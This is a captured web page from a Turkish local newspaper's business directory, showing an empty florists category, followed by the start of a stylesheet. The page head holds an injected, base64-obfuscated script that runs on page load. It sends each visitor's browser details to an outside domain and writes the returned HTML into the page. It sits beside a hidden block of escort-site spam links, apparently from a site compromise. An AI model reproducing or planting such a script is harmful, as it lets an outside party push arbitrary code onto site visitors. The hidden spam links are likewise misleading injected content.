

--- FILE ---
content_type: text/html
request_url: https://aksehirpostasi.com/firma/kategori/cicekciler/44/
body_size: 5129
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Çiçekçiler - Firma Rehberi - Haberin Adresi </title>
<meta name="content-language" content="tr"/>
<base href="https://aksehirpostasi.com"/>
<meta name="Description" content="Çiçekçiler" />
<meta name="Keywords" content="Çiçekçiler" />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="https://aksehirpostasi.com/images/genel/indir.jpeg" />
<meta name="rating" content="All"/>
<meta name="author" content="https://aksehirpostasi.com" />
<meta name="copyright" content="https://aksehirpostasi.com" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta http-equiv="Refresh" content="10000" />
<link href="https://aksehirpostasi.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://aksehirpostasi.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://aksehirpostasi.com/js/fonksiyonlar.js"></script>












<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 




















<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/">beylikdüzü escort bayanlar</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="http://farnost.net/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://janiquejohnson-lafleur.com" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div></head>
<body>

  



    <div class="temizle"></div>
    <div id="header-ust">
	<div class="ic">
		<div class="sol" id="bugun">Bugun...</div>
		<script type="text/javascript">tarihsaat();</script>
		<ul class="menu">
								<li><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>
	        <li><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>
							<li><a href="./rss/" title="RSS" target="_blank">RSS</a></li>			<li><a href="s/kunye-5.html" title="Künye" target="_blank">Künye</a></li>			<li><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>			<li><a href="http://huseyinakgun.com/sitene-ekle.php" title="Sitene Ekle" target="_blank">Sitene Ekle</a></li>					</ul>
				






	</div>
</div>
     <div id="header" style="background:url(https://aksehirpostasi.com/tema/header_1_1.jpg) repeat;">
  <div class="ic" >
    <div class="logo">
      <a href="https://aksehirpostasi.com" title="ANASAYFA">
        <img src="https://aksehirpostasi.com/images/genel/POSTAZLOGOZPNG.png" alt="Akşehir Postası Gazetesi "/>
      </a>
    </div>
    
<div class="banner"><a href="https://aksehirpostasi.com/advertising.php?r=2&amp;l=https://torku.com.tr/" target="_blank"><img src="./images/reklam/torku-11_10.png"/></a></div>

  </div>
</div>
<div class="temizle"></div>
<div id="h-menu-ust">
	<div class="ic">
		<ul>
			<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="OTOMOBİL"><span>OTOMOBİL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kitap/" title="KİTAP"><span>KİTAP</span></a></li>								</ul>
	</div>
	<div class="h-menu-ust2" id="tum_cat">
		<div class="ic2">
			<ul>
							</ul>
			<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat').css({'display': 'block'});
					$acik=0
					}	else{
					$('#tum_cat').css({'display': 'none'});
					$acik=1
					}
			});
			</script>
		</div>
	</div>
</div>
<div id="h-menu-alt">
	<div class="ic">
		<ul>
			<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="fa fa-tasks fa-lg">&nbsp;</i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="fa fa-university fa-lg">&nbsp;</i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="fa fa-bullhorn fa-lg">&nbsp;</i> <span>İlanlar</span></a></li>		</ul>
	</div>
</div>
  <div id="sondakika">
    <div class="sondakbar">
	<div class="latestNews">
		<div class="baslik">
			<span class="blink">SON DAKİKA</span>
		</div>
		<div class="sondakhaber">
			<ul>
						</ul>
		</div>
	</div>
</div>
</div>

    <div id="tumeva-ana-bolge" class="anasayfa">
            <div class="solbolum">
    			<div class="tbaslik br0 mb0"><span style="height:35px;line-height:35px;"><i class="fa fa-list-alt">&nbsp;</i> Çiçekçiler</span></div>
                <div class="sayfa-ic">
    				    					<div class="warning" style="margin-left:30px;">Henüz firma eklenmemiştir.</div>
    				
    			       			</div>
    		</div>
    		<!-- Sol Bolum Bitti -->

    		<!-- Sag Bolum Basladi -->
            <div class="sagbolum">
                <div class="sag-blok">
      <div class="sagblocktablo">
	<div class="tablo-baslik"><i class="fa fa-map-o">&nbsp;</i> FİRMA KATEGORİLERİ</div>
	<div class="tablo-ic kategori">
        <ul>
						<li><a href="https://aksehirpostasi.com/firma/kategori/avm/29/" title="AVM"><i class="fa fa-asterisk">&nbsp;</i> AVM</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/benzinlikler/28/" title="Benzinlikler"><i class="fa fa-asterisk">&nbsp;</i> Benzinlikler</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/avukatlar/30/" title="Avukatlar"><i class="fa fa-asterisk">&nbsp;</i> Avukatlar</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/ayakkabicilar/31/" title="Ayakkabıcılar"><i class="fa fa-asterisk">&nbsp;</i> Ayakkabıcılar</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/bijuteriler/32/" title="Bijuteriler"><i class="fa fa-asterisk">&nbsp;</i> Bijuteriler</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/tasimacilik/33/" title="Taşımacılık"><i class="fa fa-asterisk">&nbsp;</i> Taşımacılık</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/bankalar/35/" title="Bankalar"><i class="fa fa-asterisk">&nbsp;</i> Bankalar</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/basin-ve-medya/36/" title="Basın ve Medya"><i class="fa fa-asterisk">&nbsp;</i> Basın ve Medya</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/bayan-kuaforler/37/" title="Bayan Kuaförler"><i class="fa fa-asterisk">&nbsp;</i> Bayan Kuaförler</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/erkek-kuaforler/38/" title="Erkek Kuaförler"><i class="fa fa-asterisk">&nbsp;</i> Erkek Kuaförler</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/beyaz-esya/39/" title="Beyaz Eşya"><i class="fa fa-asterisk">&nbsp;</i> Beyaz Eşya</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/bilgisayar-yazilim/40/" title="Bilgisayar/Yazılım"><i class="fa fa-asterisk">&nbsp;</i> Bilgisayar/Yazılım</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/boyacilar/41/" title="Boyacılar"><i class="fa fa-asterisk">&nbsp;</i> Boyacılar</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/cam-yan-urun/42/" title="Cam / Yan Ürün"><i class="fa fa-asterisk">&nbsp;</i> Cam / Yan Ürün</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/celik-sanayii/43/" title="Çelik Sanayii"><i class="fa fa-asterisk">&nbsp;</i> Çelik Sanayii</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/cicekciler/44/" title="Çiçekçiler"><i class="fa fa-asterisk">&nbsp;</i> Çiçekçiler</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/cig-kofteciler/45/" title="Çiğ Köfteciler "><i class="fa fa-asterisk">&nbsp;</i> Çiğ Köfteciler </a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/dekorasyon/46/" title="Dekorasyon"><i class="fa fa-asterisk">&nbsp;</i> Dekorasyon</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/dershaneler/47/" title="Dershaneler"><i class="fa fa-asterisk">&nbsp;</i> Dershaneler</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/dis-hekimleri/48/" title="Diş Hekimleri"><i class="fa fa-asterisk">&nbsp;</i> Diş Hekimleri</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/dogalgaz/49/" title="Doğalgaz "><i class="fa fa-asterisk">&nbsp;</i> Doğalgaz </a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/dondurmacilar/50/" title="Dondurmacılar"><i class="fa fa-asterisk">&nbsp;</i> Dondurmacılar</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/donerciler/51/" title="Dönerciler"><i class="fa fa-asterisk">&nbsp;</i> Dönerciler</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/elektrikciler/52/" title="Elektrikçiler"><i class="fa fa-asterisk">&nbsp;</i> Elektrikçiler</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/elektronikciler/53/" title="Elektronikçiler"><i class="fa fa-asterisk">&nbsp;</i> Elektronikçiler</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/emlakcilar/54/" title="Emlakçılar"><i class="fa fa-asterisk">&nbsp;</i> Emlakçılar</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/et-ve-et-urunleri/55/" title="Et ve et ürünleri"><i class="fa fa-asterisk">&nbsp;</i> Et ve et ürünleri</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/fotografcilar/56/" title="Fotoğrafçılar"><i class="fa fa-asterisk">&nbsp;</i> Fotoğrafçılar</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/gozluk-optik/57/" title="Gözlük / Optik "><i class="fa fa-asterisk">&nbsp;</i> Gözlük / Optik </a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/guvenlik-firmalari/58/" title="Güvenlik Firmaları"><i class="fa fa-asterisk">&nbsp;</i> Güvenlik Firmaları</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/guzellik-salonlari/59/" title="Güzellik Salonları "><i class="fa fa-asterisk">&nbsp;</i> Güzellik Salonları </a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/hali-saha/60/" title="Halı Saha"><i class="fa fa-asterisk">&nbsp;</i> Halı Saha</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/hali-yikama/61/" title="Halı Yıkama"><i class="fa fa-asterisk">&nbsp;</i> Halı Yıkama</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/halicilar/62/" title="Halıcılar"><i class="fa fa-asterisk">&nbsp;</i> Halıcılar</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/insaat/63/" title="İnşaat"><i class="fa fa-asterisk">&nbsp;</i> İnşaat</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/kargo-sirketleri/64/" title="Kargo Şirketleri"><i class="fa fa-asterisk">&nbsp;</i> Kargo Şirketleri</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/kitap-ve-kirtasiye/65/" title="Kitap ve Kırtasiye"><i class="fa fa-asterisk">&nbsp;</i> Kitap ve Kırtasiye</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/koltuk-doseme/66/" title="Koltuk Döşeme"><i class="fa fa-asterisk">&nbsp;</i> Koltuk Döşeme</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/konfeksiyon/67/" title="Konfeksiyon"><i class="fa fa-asterisk">&nbsp;</i> Konfeksiyon</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/kuyumcular/68/" title="Kuyumcular"><i class="fa fa-asterisk">&nbsp;</i> Kuyumcular</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/lokantalar/69/" title="Lokantalar"><i class="fa fa-asterisk">&nbsp;</i> Lokantalar</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/matbaacilik/70/" title="Matbaacılık "><i class="fa fa-asterisk">&nbsp;</i> Matbaacılık </a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/mefrusat/71/" title="Mefruşat "><i class="fa fa-asterisk">&nbsp;</i> Mefruşat </a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/mobilya-imalat/72/" title="Mobilya İmalat"><i class="fa fa-asterisk">&nbsp;</i> Mobilya İmalat</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/muhasebeciler/73/" title="Muhasebeciler"><i class="fa fa-asterisk">&nbsp;</i> Muhasebeciler</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/optik-gozluk/74/" title="Optik / Gözlük"><i class="fa fa-asterisk">&nbsp;</i> Optik / Gözlük</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/oteller/75/" title="Oteller"><i class="fa fa-asterisk">&nbsp;</i> Oteller</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/oto-galericileri/78/" title="Oto Galericileri"><i class="fa fa-asterisk">&nbsp;</i> Oto Galericileri</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/oto/83/" title="Oto"><i class="fa fa-asterisk">&nbsp;</i> Oto</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/otogaz/84/" title="Otogaz"><i class="fa fa-asterisk">&nbsp;</i> Otogaz</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/ozel-saglik/86/" title="Özel Sağlık"><i class="fa fa-asterisk">&nbsp;</i> Özel Sağlık</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/pastaneler/87/" title="Pastaneler "><i class="fa fa-asterisk">&nbsp;</i> Pastaneler </a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/pvc-pencere/88/" title="PVC Pencere "><i class="fa fa-asterisk">&nbsp;</i> PVC Pencere </a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/reklamcilik/89/" title="Reklamcılık"><i class="fa fa-asterisk">&nbsp;</i> Reklamcılık</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/sigorta-firmalari/90/" title="Sigorta Firmaları"><i class="fa fa-asterisk">&nbsp;</i> Sigorta Firmaları</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/spor-salonlari/92/" title="Spor Salonları "><i class="fa fa-asterisk">&nbsp;</i> Spor Salonları </a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/surucu-kurslari/93/" title="Sürücü Kursları"><i class="fa fa-asterisk">&nbsp;</i> Sürücü Kursları</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/sut-ve-sut-urunleri/94/" title="Süt ve Süt Ürünleri "><i class="fa fa-asterisk">&nbsp;</i> Süt ve Süt Ürünleri </a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/tekstil/95/" title="Tekstil "><i class="fa fa-asterisk">&nbsp;</i> Tekstil </a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/tavuk-ve-yumurta/96/" title="Tavuk ve Yumurta"><i class="fa fa-asterisk">&nbsp;</i> Tavuk ve Yumurta</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/telefon/97/" title="Telefon "><i class="fa fa-asterisk">&nbsp;</i> Telefon </a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/turizm/98/" title="Turizm"><i class="fa fa-asterisk">&nbsp;</i> Turizm</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/yapi-denetim/100/" title="Yapı Denetim"><i class="fa fa-asterisk">&nbsp;</i> Yapı Denetim</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/yapi-sanayi/101/" title="Yapı Sanayi "><i class="fa fa-asterisk">&nbsp;</i> Yapı Sanayi </a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/zuccaciyeciler/102/" title="Züccaciyeciler"><i class="fa fa-asterisk">&nbsp;</i> Züccaciyeciler</a></li>
						<li><a href="https://aksehirpostasi.com/firma/kategori/diger/103/" title="Diğer"><i class="fa fa-asterisk">&nbsp;</i> Diğer</a></li>
			        </ul>
	</div>
</div>
                      </div>            </div>
    		<!-- Sag Bolum Bitti -->
            <div class="temizle"></div>
    	<div class="temizle"></div>

    </div>

 <div class="footer">
		<div class="menu krmt">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="fa fa-tasks fa-lg">&nbsp;</i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="fa fa-university fa-lg">&nbsp;</i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="fa fa-bullhorn fa-lg">&nbsp;</i> <span>İlanlar</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
            <ul class="margin">
							<li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
										<ul class="margin">
                     	<li><a href="./iletisim/">İletişim</a></li>
						 				 	<li><a href="./s/kunye-5.html">Künye</a></li>
                     	<li><a href="./faydali-linkler/">Linkler</a></li>
										 	<li><a href="./rss/">Rss</a></li>
										 	<li><a href="./yeni-uyelik/">Üye Ol</a></li>
										 	<li><a href="./kullanici-girisi/">Üye Girişi</a></li>
										 	<li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
										 	<li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>
                    </ul>
                </li>
                <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>
                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
												<li><a href="https://aksehirpostasi.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
												<li><a href="https://aksehirpostasi.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
												<li><a href="https://aksehirpostasi.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
												<li><a href="https://aksehirpostasi.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
												<li><a href="https://aksehirpostasi.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
												<li><a href="https://aksehirpostasi.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
												<li><a href="https://aksehirpostasi.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
						                    </ul>
                </li>
                <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
												 <li><a href="https://aksehirpostasi.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
						 						 <li><a href="https://aksehirpostasi.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
						 						 <li><a href="https://aksehirpostasi.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
						 						 <li><a href="https://aksehirpostasi.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
						 						 <li><a href="https://aksehirpostasi.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
						 						 <li><a href="https://aksehirpostasi.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
						 						 <li><a href="https://aksehirpostasi.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
						                     </ul>
                </li>
                <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="otomobil/" title="OTOMOBİL">OTOMOBİL</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="kitap/" title="KİTAP">KİTAP</a></li>                    </ul>
                </li>
            </ul>
        </div>
    </div>

	<div class="alt" style="background-color:#353535;">
		<div class="ic">
								<ul>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="https://sultanbuz.com/" title="Sultan Buz Donmuş Gıda San Tic Ltd Şti" style="color:#ccc;" target="_blank">Sultan Buz Donmuş Gıda San Tic Ltd Şti</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" style="color:#ccc;" target="_blank">Haber Yazılımı</a></li>
											</ul>
					</div>
	</div>

	<div class="alt">
        <div class="ic">
            <div class="sol">
							<br /><br />
							2026 ©  <b> AKŞEHİR POSTASI BASIN YAY.REKLAM DANIŞMANLIK TİC.SAN.LTD.ŞTİ</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://aksehirpostasi.com/css/diger.css
body_size: 14633
content:
@import url('font-awesome/css/font-awesome.css');
@import url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css');

/* HEADER UST */
#header-ust{background-color:#FFC000;width:100%;}
#header-ust .ic{width:1002px;display:table;margin:0 auto;position: relative;}
#header-ust .sol{float:left;color: #0f0f0f;font-size: 12px;font-weight: 700;line-height: 30px;text-shadow: 1px 1px 1px #dcdbd7;}
#header-ust .menu{float:right;}
#header-ust .menu li{float:left;line-height:30px;}
#header-ust .menu li a{background-color:#333;float:left;height:20px;line-height:20px;padding:0 5px;margin:5px 0 5px 5px;color:#FFF;font-size:12px;font-weight:bold;border-radius:3px;}

/* HEADER */
#header{width:100%;}
#header .ic{width:1002px;height:82px;display:table;margin:0 auto;}
#header .logo{height:60px;float:left;margin:10px 0;}
#header .logo img{height:60px;float:left;}
#header .banner{width:468px;height:80px;float:right;margin:3px 0;}

/* HEADER MENU */
#h-menu-ust{width:100%;height:38px;display:block;margin:0 auto;position:relative;font-family: 'Montserrat', "Helvetica Neue", Helvetica, Arial, sans-serif;font-size: 18px;border-style: solid;border-color: #dddddd;text-shadow: 1px 1px 0 #FFF;border-width: 1px 0;height: 36px;background-color: #f8f8f8;background-image: -moz-linear-gradient(top, #fafafa, #f6f6f6);background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fafafa), to(#f6f6f6));background-image: -webkit-linear-gradient(top, #fafafa, #f6f6f6);background-image: -o-linear-gradient(top, #fafafa, #f6f6f6);background-image: linear-gradient(to bottom, #fafafa, #f6f6f6);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffafafa', endColorstr='#fff6f6f6', GradientType=0);-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,1), 0 1px 1px 